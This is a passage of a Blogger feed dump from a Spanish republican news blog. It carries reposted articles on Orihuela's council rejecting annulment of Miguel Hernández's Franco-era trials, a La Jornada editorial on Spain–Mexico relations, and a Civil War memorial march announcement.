data-mrf-link=\"https:\/\/elpais.com\/espana\/comunidad-valenciana\/2024-08-21\/la-familia-de-miguel-hernandez-insta-al-gobierno-a-que-anule-los-sumarios-que-condenaron-a-muerte-al-poeta.html\" href=\"https:\/\/elpais.com\/espana\/comunidad-valenciana\/2024-08-21\/la-familia-de-miguel-hernandez-insta-al-gobierno-a-que-anule-los-sumarios-que-condenaron-a-muerte-al-poeta.html\" target=\"_blank\"\u003Epetición elevada al Gobierno por la familia de Miguel Hernández\u003C\/a\u003E (Orihuela, 1910-Alicante, 1942) que se anulen los\u003Ca data-link-track-dtm=\"\" data-mrf-link=\"https:\/\/elpais.com\/espana\/comunidad-valenciana\/2024-06-14\/la-justicia-rechaza-de-nuevo-suprimir-un-articulo-sobre-un-alferez-que-participo-en-la-condena-a-miguel-hernandez.html\" href=\"https:\/\/elpais.com\/espana\/comunidad-valenciana\/2024-06-14\/la-justicia-rechaza-de-nuevo-suprimir-un-articulo-sobre-un-alferez-que-participo-en-la-condena-a-miguel-hernandez.html#?rel=mas\" target=\"_blank\"\u003E sumarios que condenaron\u003C\/a\u003E\n a muerte al poeta. La moción, presentada por el grupo municipal \nsocialista en el pleno de hoy, solo ha obtenido los votos favorables de \nla oposición, tras un tenso debate en el que el alcalde, José Vegara, ha\n apercibido en varias ocasiones al público que se hallaba presente. El \ndocumento socialista aludía directamente a la II República, al \nfranquismo y a las circunstancias que rodearon la muerte de Hernández, \nque la solicitud de la familia califica de asesinato por omisión, unos \ntérminos que el PP trató de retirar de la propuesta institucional para \ncentrarse exclusivamente en la relevancia de la obra del escritor \noriolano y en su importancia internacional. Miguel Hernández es uno de \nlos poetas más importantes de la literatura española del siglo XX y el \nmás relevante nacido en la ciudad alicantina, a la que dedicó algunos de\n sus versos\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa moción socialista se alinea con la petición \nimpulsada por el investigador hernandiano Joan Pàmies y respaldada por \nla familia del poeta, por la que se instaba al Gobierno a anular los \nsumarios que condenaron a muerte al autor de \u003Ci\u003EEl rayo que no cesa\u003C\/i\u003E.\n Según esta propuesta, los dos sumarios judiciales, el 21001 y el 4407, \n“carecieron de cualquier rigor jurídico, sin permitir al poeta \ndefenderse de las acusaciones fabricadas por motivos ideológicos”. \nEncabezado por la exalcaldesa Carolina Gracia, el PSOE oriolano expone \nque “el sistema judicial franquista, a través de consejos de guerra \nsumarísimos y sin garantías legales, persiguió a Miguel Hernández por su\n obra, sus escritos y su firme alineación con los principios \ndemocráticos de la II República”. “Estos procesos fueron un acto de \nrepresión dirigido a silenciar su voz”, afirman. Argumentan también que \n“Miguel Hernández murió en la cárcel de Alicante el 28 de marzo de 1942,\n como consecuencia de una intencionada inasistencia médica, un hecho que\n sus familiares y numerosos estudiosos tipifican como asesinato por \nomisión”.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cimg alt=\"Pleno del Ayuntamiento de Orihuela de este jueves.\" class=\"moz-reader-block-img\" height=\"427\" src=\"https:\/\/imagenes.elpais.com\/resizer\/v2\/M7ZLFBGFOFDPROV7E6XOG3LYI4.jpg?auth=f29022a92a1396f510182e9f5ea0f74e8d3cab26bc777edd0d5a30ff1cfc5caa\u0026amp;width=414\" width=\"640\" \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPleno del Ayuntamiento de Orihuela de este jueves.\u003C\/span\u003E\u003Cspan\u003EJOAQUIN DE HARO RODRIGUEZ\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstas\n alusiones a las partes enfrentadas en la Guerra Civil y las causas de \nla muerte del autor de Orihuela fueron eliminadas en las enmiendas al \ntexto de la moción presentadas por el alcalde popular, José Vegara. El \nprimer edil no niega la “firme adhesión” del consistorio a la solicitud \nfirmada por la familia de Hernández. “Actualmente, lejos de la época de \nposguerra y en un estado democrático en que las libertades no deberían \nestar en riesgo, es preciso que aquellos sumarios sean revocados”, \nconcede. Pero se ciñe exclusivamente a su obra literaria y a la \nrelevancia internacional que el autor de \u003Ci\u003EPerito en lunas\u003C\/i\u003E dio a su\n ciudad. El texto entregado por Vegara señala que “Miguel Hernández es \nuna de las figuras más emblemáticas de la poesía en lengua española y un\n símbolo de la lucha por la libertad y la justicia”. “Su vida y obra \nestán profundamente arraigadas en la historia de nuestra ciudad”, añade,\n “y su legado ha elevado el nombre de Orihuela a nivel internacional, \nvinculándonos inseparablemente a los valores universales que él \ndefendió”. También consigna que el poeta “murió en la cárcel de Alicante\n el 28 de marzo de 1942, de tuberculosis”. Ni una alusión al contexto \nhistórico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa primera intervención ha corrido a cargo de Gracia, \nquien, tras defender su propuesta ha acusado al concejal de Cultura, \nGonzalo Montoya (Vox) de no haber siquiera trasladado su solicitud al \ngobierno municipal. Posteriormente han expuesto su adhesión a la moción \nsocialista los grupos de Cambiemos y Ciudadanos, que han afeado a la \nderecha y la ultraderecha que traten de borrar la historia. El \nrepresentante de Vox encargado de participar en el debate ha sido \nMontoya, quien ha señalado que comparten “una parte importante del \ncontenido” de la propuesta del PSOE, pero no “el alegato en favor de la \nRepública” ni la mención “a circunstancias que favorecen el rencor entre\n españoles”. La defensa de la postura del PP la ha ejercido el concejal \nde Educación y Comercio, Vicente Pina, quien ha leído el documento \nelaborado por su partido, que ha calificado de “propuesta sana, limpia \nde tintas políticas”. “Estas declaraciones han de ser para todos los \nciudadanos, emitan el voto que emitan”, ha sentenciado Pina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn \nlos turnos de réplica, el debate se ha agriado. Gracia ha aludido a que a\n PP y Vox “victimizarse siempre les ha salido bien”, pero que con este \nrechazo “atacan a las personas que han realizado esta petición”. “El \nproblema es que ustedes son la versión 2.0 de esto”, en alusión al \nfranquismo. Desde Cambiemos, la concejal Leticia Pertegal ha señalado \nque “hablar de la II República no es politizar”, pero entiende que para \nlos partidos de derechas “les resulta difícil” asumir el final de Miguel\n Hernández porque “son ustedes los herederos del franquismo”. Mar \nEzcurra, de Ciudadanos, ha lamentado que el gobierno oriolano no haya \nsido capaz de “estar a la altura” y los ha acusado con unos versos del \npoeta: “El color de cobardes no se os irá de la cara”. El público \nasistente ha aplaudido esta intervención y Montoya se lo ha recriminado:\n “Así se acaba la Democracia, con un fuerte aplauso”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EPolarización\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAntes\n de la votación, el alcalde ha mantenido que la izquierda “sigue usando a\n Miguel Hernández como herramienta para la polarización y no como punto \nde encuentro”. Tras una réplica de la portavoz socialista, los miembros \nde la corporación han votado a mano alzada y el resultado, negativo, ha \ngenerado fuertes murmullos entre los presentes. “Voy a rogar respeto \npara este pleno”, ha manifestado Vegara, quien ha avanzado que de \nproseguir las voces tendría que “desalojar la sala”. Inmediatamente \ndespués, los asistentes se han marchado del salón de plenos de Orihuela.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n petición de los familiares y otros firmantes, elevada ante la \nsecretaría de Estado de Memoria Democrática, fue aceptada por el \nresponsable de este departamento del ministerio de Política Territorial y\n Memoria Democrática. El 31 de octubre se efectuará una declaración \nministerial de reconocimiento y reparación personal de Miguel Hernández,\n señala Pàmies, que confiaba en que la corporación municipal oriolana se\n sumara a la solicitud sin reparos. “No se puede pedir la nulidad de los\n juicios sin explicar” cómo se desarrollaron, denuncia el experto \nhernandiano. “Carecieron de rigor y de garantías procesales, no tuvieron\n en cuenta testimonios favorables” al poeta procesado por, indica, \n“escribir y hablar a favor de la II República, elegida democráticamente \npor los españoles”. En su opinión, el texto de Vegara “ha vaciado la \njustificación” que sustenta la solicitud aceptada por el Gobierno.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n próximo lunes tendrá lugar una votación similar en Elche, donde vivió \nJosefina, viuda del poeta, tras una moción presentada por Compromís. \nPrevisiblemente, PP y Vox, qué gobiernan en coalición, también votarán \nen contra.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/elpais.com\/espana\/comunidad-valenciana\/2024-09-26\/orihuela-la-ciudad-de-miguel-hernandez-rechaza-pedir-que-se-anulen-los-juicios-contra-el-poeta-por-los-votos-del-pp-y-vox.html\" target=\"_blank\"\u003Eelpais.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/28411348113538599\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/28411348113538599?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/28411348113538599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/28411348113538599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/09\/orihuela-la-ciudad-de-miguel-hernandez.html","title":"Orihuela, la ciudad de Miguel Hernández, rechaza pedir que se anulen los juicios contra el poeta por los votos del PP y Vox"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga6qW11RMD26Lu83JWSy2OCFkqSprn_IWYPtCaJ_kEXdg4zInutXCLBu2Xp0JXHG4xDV3sbSSrOGVicWRP7_B3hL_yp5XTkDqyORIRwOywCn3HNJL2ig_-AxWfWJE2nvK-TvQ2E6N__9dVQNanp1qRqqXoejdgtHxSrQrvjqdvmI_awdDfcLv17tcHjq0M\/s72-c\/Orihuela,%20la%20ciudad%20de%20Miguel%20Hern%C3%A1ndez,%20rechaza%20pedir%20que%20se%20anulen%20los%20juicios%20contra%20el%20poeta%20por%20los%20votos%20del%20PP%20y%20Vox.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-410666176402703994"},"published":{"$t":"2024-09-27T08:00:00.002+02:00"},"updated":{"$t":"2024-09-27T13:53:37.870+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imperialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"El berrinche monárquico"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvC4uNVtTl8BSbCjf6nkLvZz3jZaP2pn-L1gFFPZIm2RszCrDBM5cUPLDLllMu1HBz8rYzUx8Xg-mBh_0NK2Xr0-ZPgA5sYtHMXYyK-dmU_DmzWAXX5ux04JoXjBuavmO5byJQ1cVo4oo_hh4E8PqsY34r6YMZehB9Nhk7TBsS-fKW6DYasnx1pWspXRr\/s1920\/El%20berrinche%20mon%C3%A1rquico.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvC4uNVtTl8BSbCjf6nkLvZz3jZaP2pn-L1gFFPZIm2RszCrDBM5cUPLDLllMu1HBz8rYzUx8Xg-mBh_0NK2Xr0-ZPgA5sYtHMXYyK-dmU_DmzWAXX5ux04JoXjBuavmO5byJQ1cVo4oo_hh4E8PqsY34r6YMZehB9Nhk7TBsS-fKW6DYasnx1pWspXRr\/s320\/El%20berrinche%20mon%C3%A1rquico.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl berrinche monárquico\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAnte \u003Cq\u003Ela exclusión del rey (Felipe VI de Borbón) de la toma de \nposesión de la presidenta electa de México, Claudia Sheinbaum (...) el \ngobierno de España ha decidido no participar en dicha toma de posesión a\n ningún nivel\u003C\/q\u003E, expresa un comunicado del Ministerio de Relaciones Exteriores de Madrid.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"article-content-tts\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA lo que puede verse, las altas esferas del poder político y \neconómico de España tomaron como ofensa que el equipo de la próxima \nmandataria haya cursado la invitación respectiva al presidente del \ngobierno, Pedro Sánchez, y no al monarca.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero esa selección de invitados no es un descuido ni rudeza \ndiplomática, sino que obedece al hecho de que el propio Felipe VI se \ninhabilitó como interlocutor ante México cuando se negó a contestar la \nmisiva de 2019 en la que el presidente Andrés Manuel López Obrador lo \ninvitó a participar, en nombre del Estado español, en un acto de \ndesagravio conjunto y en una solicitud de perdón a los pueblos \noriginarios que fueron invadidos, saqueados, diezmados y sometidos por \nlos conquistadores de España y, posteriormente, por la república \nindependiente mexicana. La carta del mandatario fue respondida, en \ncambio, mediante una nota del Ministerio de Relaciones Exteriores, en lo\n que constituyó, eso sí, una grosería y una injustificable expresión de \narrogancia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPosteriormente, en febrero de 2022, ante el empecinamiento de las \nautoridades españolas en defender los abusos y las corruptelas de \nempresas energéticas de ese país que operan en el nuestro, López Obrador\n señaló que era conveniente establecer una pausa en las relaciones, lo \nque generó nuevas expresiones destempladas en la cancillería madrileña. \nLo cierto es que desde entonces, los vínculos diplomáticos han \npermanecido congelados, lo que no impide que las intensas relaciones \neconómicas, sociales y culturales se mantengan intactas. La pausa no es \nruptura de relaciones.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAunque en algunos ámbitos existió la expectativa de que los lazos \nentre ambos gobiernos adquirieran un nuevo dinamismo tras la sucesión \npresidencial en México, todo indica que ese escenario no se hará \nrealidad. Con los antecedentes que se han referido aquí, era lógico y \nentendible que la invitación a la inminente toma de posesión de la \npróxima presidenta se turnara a una figura menos hostil y arrogante que \nla del rey Borbón, el cual no ha tenido en seis años un solo gesto de \nacercamiento, cordialidad o cortesía que permitiera superar los efectos \nde su torpeza inicial. Sin embargo, en el palacio de La Zarzuela, y por \nlo visto también en el de La Moncloa, se ha decidido mantener y enconar \nla hostilidad.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs lamentable para el gobierno español que su monarca se convierta en\n factor de aislamiento internacional y que se persista en mantenerlo \ncomo factor de desencuentro, cuando a Madrid le vendría bien relanzar el\n diálogo con México y, en general, reorientar sus tambaleantes \nrelaciones con los países latinoamericanos en general.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor lo que hace a nuestro país, no tener una representación de España\n en la ceremonia de toma de posesión de la presidenta electa, Claudia \nSheinbaum, no le resta a ese acontecimiento ni un gramo de relevancia \nhistórica, legitimidad, dignidad o presencia internacional. Ya habrá \ncircunstancias mejores para reactivar los vínculos bilaterales, y en \nello no corre ninguna prisa.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.jornada.com.mx\/noticia\/2024\/09\/25\/editorial\/el-berrinche-monarquico-7132\" target=\"_blank\"\u003Ejornada.com.mx\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/410666176402703994\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/410666176402703994?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/410666176402703994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/410666176402703994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/09\/el-berrinche-monarquico.html","title":"El berrinche monárquico"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvC4uNVtTl8BSbCjf6nkLvZz3jZaP2pn-L1gFFPZIm2RszCrDBM5cUPLDLllMu1HBz8rYzUx8Xg-mBh_0NK2Xr0-ZPgA5sYtHMXYyK-dmU_DmzWAXX5ux04JoXjBuavmO5byJQ1cVo4oo_hh4E8PqsY34r6YMZehB9Nhk7TBsS-fKW6DYasnx1pWspXRr\/s72-c\/El%20berrinche%20mon%C3%A1rquico.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4183091226408972102"},"published":{"$t":"2024-09-14T09:00:00.001+02:00"},"updated":{"$t":"2024-09-14T09:00:00.227+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genocidio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La columna de los ocho mil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Convocada la ‘I Marcha Columna de los 8.000’ para el 15 de septiembre"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJOUgOzUlDlbppsHQUyVkB_adjStFdQ-EszlLAVDwrkyJMAWwFG-MJeCZjx_mQhZ2wpKpgQDryxsCgZPIsNgPbhjnKbbya8DoGGzz5smSToTWux7E_7Y0zs_wYsIeYph6jsjCw6yLxm5bxbU6hlUoFWIIq-HqHOx1ENGUO38PmcEZeyq09_33AdXrNDIog\/s1920\/Convocada%20la%20%E2%80%98I%20Marcha%20Columna%20de%20los%208.000%E2%80%99%20para%20el%2015%20de%20septiembre.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJOUgOzUlDlbppsHQUyVkB_adjStFdQ-EszlLAVDwrkyJMAWwFG-MJeCZjx_mQhZ2wpKpgQDryxsCgZPIsNgPbhjnKbbya8DoGGzz5smSToTWux7E_7Y0zs_wYsIeYph6jsjCw6yLxm5bxbU6hlUoFWIIq-HqHOx1ENGUO38PmcEZeyq09_33AdXrNDIog\/s320\/Convocada%20la%20%E2%80%98I%20Marcha%20Columna%20de%20los%208.000%E2%80%99%20para%20el%2015%20de%20septiembre.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EConvocada la ‘I Marcha Columna de los 8.000’ para el 15 de septiembre\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EJavier Romo  \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\u003Cblockquote\u003EVarios movimientos sociales y asociaciones han organizado la primera marcha en honor a los centenares de personas de la columna que fueron asesinadas, y miles reprimidas, por el ejército franquista, en septiembre de 1936, en la Campiña Sur. Recorrerá 10 kilómetros del trayecto original de la columna, saliendo de la ermita Virgen del Ara y llegando a Fuente del Arco.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp; \u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl domingo 15 de septiembre se  celebrará en Extremadura la ‘I \nMarcha Columna de los 8.000’ en  “homenaje a las personas de la columna \nque fueron asesinadas por el  ejército franquista en septiembre de 1936,\n en lo que supuso el  primer desplazamiento masivo de población a raíz \nde la Guerra  Civil”. De esta forma, la marcha recorrerá 10 de los casi \n100  kilómetros que transitaron esos varios miles de extremeños en su  \nhuída para salvarse, saliendo a las 9 de la mañana desde la ermita  \nVirgen del Ara hasta llegar a Fuente del Arco, donde habrá una  comida \npopular y la actuación de varios cantautores extremeños  confirmados \ncomo Víctor Asuar, Miguel Ángel Gómez Naharro o Sara  Meléndez, entre \notros.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\n        \u003Cfigure\u003E \n\n          \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.elsaltodiario.com\/memoria-historica\/columna-muerte-paul-preston\" target=\"_blank\" 